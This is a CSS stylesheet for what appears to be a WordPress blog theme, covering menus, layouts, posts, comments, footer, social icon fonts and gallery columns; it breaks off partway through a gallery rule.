#top-panel {
	position: relative;
	height: 40px;
	margin-top: 13px;
	padding: 5px 10px 0 10px;
	background: whitesmoke; }

#top-panel .login-header {
	position: relative; }
#top-panel .login-header .avatar {
	width: 31px;
	height: 31px;
	text-align: center;
	background: #ff6565; }
#top-panel .login-header .avatar i {
	color: #fff;
	font-size: 18px;
	line-height: 31px; }
#top-panel .login-header .links {
	position: absolute;
	left: 0;
	top: 48px;
	font-size: 12px;
	z-index: 100;
	width: 150px; }
#top-panel .login-header .links a {
	color: inherit;
	border-bottom: 1px dotted; }
#top-panel > div {
	float: left; }
#top-panel .top-info {
	width: 272px;
	padding: 9px  20px 0 20px;
	font-size: 12px; }
#top-panel .searchform {
	width: 220px; }
#top-panel .delim {
	height: 8px; }
#top-panel .head-soc-icons {
	float: right;
	padding-top: 3px; }
#top-panel .head-soc-icons span {
	position: relative;
	top: 1px; }

/* -----------------------------------------
   Top menu
----------------------------------------- */
.tiled-menu {
	list-style: none;
	list-style-image: none;
	padding: 20px 0 10px 0;
	position: relative;
	float: right;
	min-height: 172px; }
.tiled-menu > .menu-item {
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin-left: 40px;
	position: relative; }
.tiled-menu > .menu-item > a {
	color: inherit; }
.tiled-menu.no-customizer {
	padding-top: 80px; }

.fixed .tiled-menu {
	min-height: 0; }

.main-menu-item {
	margin-left: 3px;
	float: left;
	position: relative;
	width: 115px; }

.widget .main-menu-item {
	margin-bottom: 4px; }

.main-menu-item a {
	color: inherit; }
.main-menu-item.has-submenu .item-title:after {
	content: "";
	margin-left: 10px;
	display: inline-block;
	position: relative;
	top: -1px;
	width: 7px;
	height: 4px;
	background: url("../img/drop-pipt-icon.gif") right center; }

.menu-tile {
	display: block;
	position: relative;
	z-index: 1;
	height: 115px;
	width: 100%;
	text-decoration: none;
	background-color: #FFAA31;
	background-position: center;
	background-repeat: no-repeat;
	-moz-transform: scale(1);
	/* Firefox */
	-webkit-transform: scale(1);
	/* Safari and Chrome */
	-o-transform: scale(1);
	/* Opera */
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	/* Firefox */
	-webkit-transform: scale(1.05);
	/* Safari and Chrome */
	-o-transform: scale(1.05);
	/* Opera */
	-ms-transform: scale(1.05);
	transform: scale(1.05); }

.style-metro .item-title {
	position: absolute;
	top: 0;
	left: 10px;
	z-index: 100;
	color: #fff;
	}
.tile-icon {
	position: absolute;
	font-size: 45px;
	text-align: center;
	top: 50%;
	margin-top: -38px;
	width: 100%;
	color: #fff; }

/*---Second level----*/
.tiled-menu .sub-menu {
	display: none;
	list-style: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	margin: 0;
	padding-top: 24px;
	min-width: 200px;
	border-radius: 2px; }

.tiled-menu > .menu-item:hover .sub-menu {display: block;}

.tiled-menu .sub-menu li {
	display: block;
	background: #323c3f;
	background: rgba(50, 60, 63, 0.9);
	position: relative;
	border-bottom: 1px solid #42555A; }

.tiled-menu ul li:last-child {
	border-bottom: none; }
.tiled-menu .sub-menu li.has-submenu > a:after {
	content: "";
	right: 10px;
	display: inline-block;
	position: absolute;
	top: 40%;
	width: 4px;
	height: 7px;
	background: url("../img/drop-pipt-right.gif"); }


.tiled-menu .sub-menu:hover {
	overflow: visible; }

.tiled-menu .sub-menu a {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 42px;
	height: 42px;
	padding: 0 28px;
	display: block;
	white-space: nowrap;
	opacity: .9; }

.tiled-menu .sub-menu a:hover {
	background: #475458;
	border-left: 2px solid #d2dee4;
	text-indent: -2px; }

.tiled-menu .sub-menu > li > ul {
	visibility: hidden;
	display: none;
	left: 100%;
	top: 0;
	padding-left: 2px; }

.tiled-menu .sub-menu > li:hover > ul {
	display: block;
	visibility: visible; }

.tiled-menu .sub-menu li ul li:first-child:before {
	display: none; }



/* -----------------------------------------
   Layout settings
----------------------------------------- */
#layout {
	margin: 50px 0; }

.boxed_lay {
	max-width: 1220px;
	margin: 0 auto 20px;
	box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2); }

#layout.no-title {
	margin-top: 0px;
	margin-bottom: 0px; }

.contacts-text .mvb_t_row, #layout.magazine .mvb_t_row {
	padding: 0; }

#layout.magazine {
	margin-top: 30px; }
#layout.magazine .mvb_container > section {
	border-bottom: none;
	margin-bottom: 35px;
	padding: 0; }

#layout.single-folio {
	margin-top: 30px; }

.page-template-page-contacts-php #layout {
	margin-top: 35px; }

body > iframe {
	display: none; }

.mvb_container > section {
	border-bottom: 1px solid #eaeaea; }

.row.no-padding {
	padding: 0; }

.row.extra-small-padding {
	padding: 10px 0; }

.row.small-padding {
	padding: 25px 0; }

.row.medium-padding, .mvb_t_row {
	padding: 45px 0; }

.row.more-medium-padding {
	padding: 60px 0 50px 0; }

.row.large-padding {
	padding: 85px 0 50px; }

.mvb_container section.row-wrapper:last-child {
	border-bottom: none; }

/* -----------------------------------------
   Blog and sidebar layouts
----------------------------------------- */
.blog-section.sidebar-both,
.blog-section.sidebar-right2 {
	width: 75%;
	float: left; }

.blog-section.sidebar-both2 {
	width: 66.66%;
	float: left; }

.blog-section.sidebar-both2 #main-content {
	float: right;
	width: 50%; }

.blog-section.sidebar-both2 #left-sidebar {
	width: 50%; }

.blog-section.sidebar-left2 {
	width: 75%;
	float: right; }

.sidebar-both #left-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-both #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-right2 #left-sidebar.three {
	width: 33.3%;
	float: right; }

.sidebar-right2 #main-content.six {
	width: 66.6%;
	float: left; }

.sidebar-left2 #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-left2 #right-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-left #main-content.nine {
	float: right; }

.sidebar-left #left-sidebar.three {
	float: left; }

/* -----------------------------------------
   Article thumb styling
----------------------------------------- */
article .entry-thumb, .single-post article.post .entry-thumb {
	position: relative;
	margin-bottom: 17px;
}

.single-post .byline.author.vcard {display: none;}

article .entry-thumb .comments-link {
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(255, 101, 101, 0.7);
	color: #fff;
	padding: 11px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
article .entry-thumb .comments-link:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: -7px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 7px 7px 0 0;
	border-color: rgba(255, 101, 101, 0.7) transparent transparent transparent; }
article .entry-thumb .comments-link:hover {
	background: #ff6565; }
article .entry-thumb .comments-link:hover:before {
	border-color: #ff6565 transparent transparent transparent; }
article .entry-thumb .comments-link a {
	color: inherit; }

.post-media {
	margin-bottom: 20px; }

article .entry-thumb img,
.slide-post.orbit img {
	min-width: 100%;
	display: block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post-sharrre .box{
    background: rgba(255, 101, 101, 0.7);
    color: #fff;
    padding: 0 55px 0 10px;
    font-size: 12px;
    line-height: 30px;
    font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    height:30px;
    display:inline-block;
    position: absolute;
    right: 0;
    top: 0;
    overflow:hidden;
    -webkit-transition:all 0.3s linear;
    -moz-transition:all 0.3s linear;
    -o-transition:all 0.3s linear;
    transition:all 0.3s linear;
}
.post-sharrre .left{
    display:block;
    white-space:nowrap;
    color:#ffffff;
    line-height: 30px;
    -webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
}
.post-sharrre .middle{
    position:absolute;
    top:0;
    bottom: 0;
    right:30px;
    width:0;
    color:#fff;
    white-space:nowrap;
    text-align:left;
    overflow:hidden;
    -webkit-transition:width 0.3s linear;
    -moz-transition:width 0.3s linear;
    -o-transition:width 0.3s linear;
    transition:width 0.3s linear;
}
.post-sharrre .middle a{
    color:#fff;
    display: block;
    text-align:center;
    float:left;
    line-height: 30px;
    padding: 1px 8px;
    font-size: 11px;
}
.post-sharrre .right{
    position:absolute;
    right:0;
    top:0;
    height:100%;
    width:45px;
    line-height: 30px;
    text-align:center;
}
.post-sharrre .box:hover{
    padding-right:130px;
}
.post-sharrre .middle a:hover{
    text-decoration:none;
}
.post-sharrre .box:hover .middle{
    width:90px;
}


/* -----------------------------------------
   Posts / blog styling
----------------------------------------- */
article time {
	display: inline; }
article .date {
	width: 80px;
	height: 80px;
	display: block;
	background: #c2d1d9;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: center;
	float: left;
	margin-right: 20px; }
article .date .day {
	display: block;
	font-size: 34px;
	line-height: 1.2;
	padding-top: 8px;
	font-weight: 600; }
article .date .month {
	font-size: 14px; }

.horizontal .date {
	float: none;
	margin-bottom: 20px; }

article.post {
	position: relative;
	margin-bottom: 55px;
	padding-bottom: 35px;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4); }
article.post h3.entry-title {
	font-size: 20px;
	font-weight: 600;
	color: #44505a;
	margin-bottom: 5px; }
article.post h3.entry-title a {
	color: inherit; }
article.post h3.entry-title a:hover {
	color: #ff6565; }
article.post .entry-content {
	margin-top: 20px;
	overflow: hidden; }

article.post .entry-content .flex-video {
	margin-bottom: 20px; }
article.post .post-format {
	clear: left;
	float: left;
	margin-right: 20px;
	width: 79px;
	height: 50px;
	font-size: 32px;
	line-height: 55px;
	text-align: center;
	color: #7f878a;
	box-shadow: 1px 0 rgba(194, 209, 217, 0.6); }
article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
article.post:hover .link-read-more {
	opacity: 1; }

/* -----------------------------------------
   Opened post
----------------------------------------- */
.post-social {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: center; }
.post-social .count {
	margin-top: 18px; }

h1.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 600; }

h2.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 600; }

article.post .post-format.clearfix {
	margin-bottom: 20px; }

.about-author {
	padding: 5px 0 25px; }

.author-photo {
	float: left;
	margin: 0 24px 10px 0; }

.author-photo img {
	border-bottom: 3px solid #ff6565; }

.author-description > h4 {
	font-weight: 700;
	position: relative;
	top: -4px;
	margin-bottom: 4px; }

.author-description > h4 a {
	color: inherit; }

.author-description > h4 span {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	color: #4f5559;
	height: 20px;
	line-height: 1.8em;
	position: relative; }

.share-icons {
	padding: 10px 0 20px; }

.share-icons a {
	font-size: 14px;
	margin-right: 10px;
	color: #d2d2d2; }

.share-icons a:hover {
	color: #ff6565; }

article.post .entry-title {
	font-family: "Segoe ui semibold", 'Source Sans pro', "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.entry-meta.dopinfo {
	font-size: 12px;
}

/* -----------------------------------------
   Comments section
----------------------------------------- */
#comments {
	margin-bottom: 55px; }

#comments > h3,
#respond > h3 {
	font-size: 23px;
	font-weight: 400; }

.commentlist {
	margin: 0; }

.commentlist li {
	list-style: none;
	margin-bottom: 30px; }

.commentlist ul.children {
	margin-top: 30px;
	margin-left: 100px; }

.comment .ovh {
	padding-left: 20px; }

.comment .avatar-box {
	float: left;
	position: relative; }

.comment .avatar-box:after {
	content: "";
	position: absolute;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 10px 10px 0;
	border-color: transparent #ffffff transparent transparent;
	top: 50%;
	margin-top: -5px;
	right: 0; }

.comment-author {
	font-size: 12px; }

.comment-author .fn {
	font-style: normal;
	padding-bottom: 0; }

.comment-author .dop-link {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	height: 25px;
	line-height: 1.8em;
	position: relative; }
.comment-author .dop-link a {
	color: #4f5559;
	margin-right: 10px; }

.comment-content p {
	margin: 0; }

#respond h3,
#comments h3 {
	margin-bottom: 25px;
	padding-bottom: 20px; }

#comments h3 span {
	color: #ff6565; }

#commentform {
	padding-bottom: 15px; }

/* -----------------------------------------
   Twitter row
----------------------------------------- */
.twitter-row {
	position: relative;
	min-height: 68px; }

.twitter-row a {
	font-style: italic; }
.twitter-row .icon {
	width: 68px;
	height: 68px;
	text-align: center;
	float: left;
	text-align: center;
	background-color: #36bae2; }
.twitter-row .icon i {
	color: #fff;
	font-size: 26px;
	line-height: 68px;
	position: relative; }
.twitter-row .twitter-item {
	color: #ffffff;
	display: none; }
.twitter-row .twitter-item .date {
	font-size: 14px;
	color: #a7b1b7;
	font-style: italic; }
.twitter-row .foot-tw-viewport .twitter-item {
	display: block;
	height: 60px; }

.tw-slider {
	padding: 15px 0 0 105px; }

.foot-tw-direction-nav {
	position: absolute;
	right: 0;
	top: 0;
	width: 31px;
	height: 65px; }

.foot-tw-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	background-position: center;
	background-repeat: no-repeat;
	background-color: #88959c;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }

.foot-tw-direction-nav a:hover {
	background-color: rgba(136, 149, 156, 0.7); }

.foot-tw-prev {
	margin-bottom: 3px;
	background-image: url("../img/to-top.gif"); }

.foot-tw-next {
	background-image: url("../img/to-bot.gif"); }

.foot-tw-direction-nav li {
	display: inline; }

/* -----------------------------------------
   Footer styling
----------------------------------------- */
#footer {
	clear: both;
	background: #464d51;
	color: #a7b2b9;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 15px 0 30px 0; }
#footer address {
	padding: 15px 0;
	color: #fff;
	line-height: 1.6; }

#footer .widget-title {
	font-size: 18px;
	margin-bottom: 25px;
	color: #9facb3; }

#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer .box-name {
	color: #ffffff; }

#footer .dopinfo, #footer h6 {
	color: inherit; }

.footer-menu li {
	display: inline-block;
	padding-left: 15px;
	font-size: 12px; }

.footer-menu li.last {
	margin: 0;
	padding: 0;
	background: none; }

.footer-menu {
	float: right; }

.footer-menu a {
	color: #cfd7da; }

#sub-footer {
	background: #32373a;
	color: #fff;
	padding: 18px 0 10px 0; }

#sub-footer img {
	float: left;
	margin-right: 15px; }

#sub-footer .copyr {
	font-size: 12px;
	line-height: 2.5;
	color: #8b9499; }

#sub-footer .copyr a {
	color: #fff; }

#sub-footer .soc-icons {
	padding-left: 0; }

#sub-footer .soc-icons a, #footer .soc-icons a {
	color: #8b929d;
	font-size: 15px;
	background: none;
	width: auto;
	padding-bottom: 20px;
	height: auto;
	text-align: center;
	border-radius: 0;
	text-indent: 0;
	margin-right: 10px; }

#sub-footer .soc-icons a:hover, #footer .soc-icons a:hover {
	border-bottom: 2px solid #ff6565; }

#footer .sub-menu {display: none;}
/*--------------------------------------------------------------
* Social icons pack maded from Pictronic free icons
* https://pictonic.co/free
* https://pictonic.co/license
--------------------------------------------------------------*/
@font-face {
	font-family: 'soc-icons';
	src: url("../fonts/soc-icons.eot");
	src: url("../fonts/soc-icons.eot?#iefix") format("embedded-opentype"), url("../fonts/soc-icons.woff") format("woff"), url("../fonts/soc-icons.ttf") format("truetype"), url("../fonts/soc-icons.svg#soc-icons") format("svg");
	font-weight: normal;
	font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	@font-face {
		font-family: 'soc-icons';
		src: url("../fonts/soc-icons.svg#soc-icons") format("svg"); } }
.soc_icon-xing, .soc_icon-html5-01, .soc_icon-html5-02, .soc_icon-css3-01, .soc_icon-css3-02, .soc_icon-rus-vk-02, .soc_icon-rus-vk-01, .soc_icon-livejournal, .soc_icon-dropbox, .soc_icon-os-win-04, .soc_icon-dbs-mysql, .soc_icon-dbs-postgresql, .soc_icon-os-apple, .soc_icon-brw-chrome, .soc_icon-brw-safari-02, .soc_icon-brw-firefox, .soc_icon-brw-explorer, .soc_icon-brw-opera, .soc_icon-android, .soc_icon-instagram, .soc_icon-wordpress, .soc_icon-vimeo, .soc_icon-twitter-2, .soc_icon-twitter-3, .soc_icon-tumblr, .soc_icon-skype, .soc_icon-rss, .soc_icon-pinterest, .soc_icon-picasa, .soc_icon-paypal, .soc_icon-odnoklassniki, .soc_icon-mail, .soc_icon-linkedin, .soc_icon-last_fm, .soc_icon-google__x2B_, .soc_icon-google, .soc_icon-gmail, .soc_icon-foursquare_2, .soc_icon-flickr, .soc_icon-feedburner, .soc_icon-facebook, .soc_icon-evernote, .soc_icon-dribbble, .soc_icon-digg, .soc_icon-deviantart, .soc_icon-blogger, .soc_icon-behance, .soc_icon-youtube, .soc_icon-apple, .soc_icon-amazon {
	font-family: 'soc-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased; }

.soc_icon-html5-01:before {
	content: "\e001";
}
.soc_icon-html5-02:before {
	content: "\e002";
}
.soc_icon-css3-01:before {
	content: "\e003";
}
.soc_icon-css3-02:before {
	content: "\e004";
}
.soc_icon-shopify:before {
	content: "\e00e";
}
.soc_icon-rus-yandex-01:before {
	content: "\e016";
}
.soc_icon-rus-vk-02:before {
	content: "\e017";
}
.soc_icon-rus-vk-01:before {
	content: "\e018";
}
.soc_icon-rus-yandex-02:before {
	content: "\e019";
}
.soc_icon-livejournal:before {
	content: "\e021";
}
.soc_icon-mailru:before {
	content: "\e024";
}
.soc_icon-dropbox:before {
	content: "\e028";
}
.soc_icon-os-apple:before {
	content: "\e051";
}
.soc_icon-os-win-04:before {
	content: "\e056";
}
.soc_icon-prog-wordpress:before {
	content: "\e0ae";
}
.soc_icon-instagram:before {
	content: "\e0c2";
}
.soc_icon-xing:before {
	content: "\e0c4";
}
.soc_icon-wordpress:before {
	content: "\e0c7";
}
.soc_icon-vimeo:before {
	content: "\e0cc";
}
.soc_icon-twitter-2:before {
	content: "\e0ce";
}
.soc_icon-twitter-3:before {
	content: "\e0cf";
}
.soc_icon-tumblr:before {
	content: "\e0d0";
}
.soc_icon-twitter-1:before {
	content: "\e0d1";
}
.soc_icon-stumble_upon:before {
	content: "\e0d3";
}
.soc_icon-skype:before {
	content: "\e0d5";
}
.soc_icon-share:before {
	content: "\e0d7";
}
.soc_icon-rss:before {
	content: "\e0da";
}
.soc_icon-pinterest:before {
	content: "\e0db";
}
.soc_icon-picasa:before {
	content: "\e0dc";
}
.soc_icon-odnoklassniki:before {
	content: "\e0de";
}
.soc_icon-mail:before {
	content: "\e0e4";
}
.soc_icon-linkedin:before {
	content: "\e0e5";
}
.soc_icon-last_fm:before {
	content: "\e0e6";
}
.soc_icon-google__x2B_:before {
	content: "\e0ee";
}
.soc_icon-gmail:before {
	content: "\e0f0";
}
.soc_icon-foursquare_2:before {
	content: "\e0f2";
}
.soc_icon-facebook:before {
	content: "\e0f8";
}
.soc_icon-dribbble:before {
	content: "\e0fa";
}
.soc_icon-digg:before {
	content: "\e0fb";
}
.soc_icon-deviantart:before {
	content: "\e0fc";
}
.soc_icon-blogger:before {
	content: "\e101";
}
.soc_icon-behance:before {
	content: "\e103";
}
.soc_icon-baidu:before {
	content: "\e105";
}
.soc_icon-apple:before {
	content: "\e106";
}
.soc_icon-youtube:before {
	content: "\e109";
}



/* -----------------------------------------
   Other
----------------------------------------- */
.light {
	padding: 0 10px;
	background: #ff6565;
	color: #fff;
	padding: 0 5px 2px; }

body.admin-bar {
	padding-top: 30px; }

.delim {
	display: inline-block;
	padding-right: 5px;
	margin-right: 5px;
	height: 8px;
	border-right: 1px solid #d2d3d3;
	opacity: .6; }

.post-tags {display: inline;}

/* -----------------------------------------
   Language drop-down select
----------------------------------------- */
.lang-sel {
	position: relative;
	padding: 5px;
	margin: 0 40px;
	font-size: 12px;
	height: 100%;
}

.lang-sel.hovered ul {
	opacity: 1;
	visibility: visible; }

.lang-sel img {
	margin: 3px 10px 0 0;
	float: left; }
.lang-sel a {
	padding-bottom: 3px;
	display: block;
	color: inherit;
	line-height: 1.5;

}
.lang-sel strong {
	margin-right: 10px;
	display: inline-block;
}
.lang-sel ul {
	border: 1px solid #eaeced;
	position: absolute;
	top: 30px;
	right: -10px;
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: visible !important;
	background: #ffffff;
	background: rgba(255, 255, 255, 0.95);
	opacity: 0;
	visibility: hidden;
	z-index: 9999;
	-moz-transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	overflow: visible !important; }
.lang-sel ul > li {
	position: relative; }
.lang-sel ul > li a {
	color: inherit;
	display: block;
	padding: 3px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.lang-sel ul > li:hover a {
	color: #fff;
	background-color: #ff6565; }

/* -----------------------------------------
   Soc icons
----------------------------------------- */
.head-soc-icons span {
	font-size: 11px;
	text-transform: uppercase; }

.head-soc-icons .soc-icons {
	display: inline-block;
	padding: 3px 0 0 10px; }

.in-content-social {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #f4f4f4; }
.in-content-social .soc-icons a {
	background: none;
	font-size: 16px;
	width: auto;
	height: auto;
	color: #d2d2d2;
	margin-right: 15px; }

/* -----------------------------------------
   Social icons colors
----------------------------------------- */
.soc-icons a {
	color: #fff;
	font-size: 11px;
	width: 19px;
	height: 19px;
	margin-right: 2px;
	border-radius: 2px;
	line-height: 19px;
	background: #ff4a35;
	display: inline-block;
	text-align: center; }

.soc-icons a:hover {
	opacity: .6; }

.soc-icons a.tw {
	background: #00b0e4; }

.soc-icons a.fb {
	background: #2273b2; }

.soc-icons a.rss, .soc-icons a.li {
	background: #ff9a00; }

.soc-icons a.gp {
	background: #ff4a35; }

.soc-icons a.xi {
    background: #006567; }

.soc-icons a.vi {
	background: #2ea1af; }

.soc-icons a.in {
	background: #205877; }

/* -----------------------------------------
   Searchform
----------------------------------------- */
.searchform {
	position: relative; }

.searchform .btn {
	background: url(../img/search-go-big.png) no-repeat 50% 50%;
	width: 21px;
	height: 20px;
	overflow: hidden;
	text-indent: -999em;
	position: absolute;
	margin: 0;
	top: 6px;
	right: 5px;
	border: none;
	cursor: pointer; }

#top-panel .searchform input {
	margin: 0;
	font-size: 12px;
	margin: 0 0 12px 0;
	padding: 5px 5px 5px 13px;
	height: 28px; }
#top-panel .searchform .btn {
	background: url(../img/search-go.png) no-repeat 50% 50%;
	top: 0; }

/* -----------------------------------------
   Stunning headers
----------------------------------------- */
.page-title-inner {
	color: #fff;
	display: table; }
.page-title-inner h1.page-title {
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle; }
.page-title-inner h1.page-title a {
	color: #fff;
	border-bottom: 1px dotted; }
.page-title-inner .page-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle;
}
.page-title-inner .subtitle {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 35px 35px 35px 35px;
	display: table-cell;
	height: 140px;
	vertical-align: middle; }
.tax-product_cat h1.page-title {margin-left: 5px;}

/* -----------------------------------------
   Breadcrumbs
----------------------------------------- */
.breadcrumbs {
	padding: 13px 15px;
	background: #ff6565;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	position: absolute;
	right: 0;
	bottom: 0; }
.breadcrumbs a {
	color: inherit; }
.breadcrumbs a:hover{color: inherit}
.breadcrumbs .del {
	font-size: 14px;
	line-height: 12px;
	padding: 0 8px; }

/* -----------------------------------------
   Navigation
----------------------------------------- */
.page-nav {
	overflow: hidden;
	clear: both;
	margin: 30px 0 20px; }

.page-nav .older,
.page-nav .newer {
	display: inline-block;
	width: 22px;
	height: 22px;
	margin-right: 10px;
	text-align: center;
	border: 2px solid;
	position: relative;
	text-indent: -999em; }

.page-nav a:before {
	text-indent: 0;
	font-family: "fontello";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 18px;
	font-size: 11px;
	line-height: 20px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }

.page-nav .older:before {
	content: '\e805'; }

.page-nav .newer:before {
	content: '\e806'; }

/* -----------------------------------------
   To-top button
----------------------------------------- */
.backtotop {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 45px;
	height: 45px;
	display: block;
	z-index: 99999999;
	border: 3px solid ;
	border-radius: 100%;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}

.backtotop.hidden {
	bottom: -100px;
}

.backtotop:before {
	content: '\e3f9';
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 40px;
	font-size: 23px;
	line-height: 36px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }






/* -----------------------------------------
   Panel block
----------------------------------------- */
.panel-sh {
	background: whitesmoke;
	position: relative;
	padding: 25px 23px;
	line-height: 1.6; }

.panel-sh p {
	margin: 0;
	line-height: 1.6; }

/* -----------------------------------------
   3-rd party plugins
----------------------------------------- */
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
	width: 100% !important; }

@media screen and (min-width: 1220px) {
	aside .fb-like-box, aside .fb-like-box span, aside .fb-like-box span iframe[style] {
		width: auto !important; } }
.easyPieChart {
	position: relative;
	text-align: center; }

.easyPieChart canvas {
	position: absolute;
	top: 0;
	left: 0; }

/* -----------------------------------------
   Icons for post formats
----------------------------------------- */
.icon-format {
	height: 31px;
	display: block;
	text-align: center;
	float: left; }
.icon-format i:before {
	content: '\e618';
	font-size: 24px;
	text-align: left;
	position: relative;
	top: 4px; }
.icon-format.gallery i:before {
	content: '\e61b'; }
.icon-format.video i:before {
	content: '\e605'; }

/* -----------------------------------------
   Images and gallery
----------------------------------------- */
.gallery {
	margin: 10px 0;
	margin-left: -4px; }

.gallery-item {
	float: left;
	margin: 0 10px 10px 0;
	overflow: hidden;
	position: relative; }

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail,
.gallery-columns-4.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px; }

.gallery-columns-1 .gallery-item {
	max-width: 100%; }

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
	text-align: center; }

.gallery-columns-3 .gallery-item {
	max-width: 31%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
	text-align: center; }

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
